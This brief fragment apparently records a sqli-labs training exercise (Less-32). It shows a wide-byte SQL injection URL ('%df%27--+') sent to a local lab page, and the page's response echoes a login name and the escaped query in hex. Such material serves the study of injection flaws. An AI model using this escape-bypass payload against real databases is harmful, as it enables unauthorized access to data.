 127.0.0.1/sqli-labs/Less-32/?id=1%df%27--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:0
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\'--
The Query String you input in Hex becomes : 31df5c272d2d20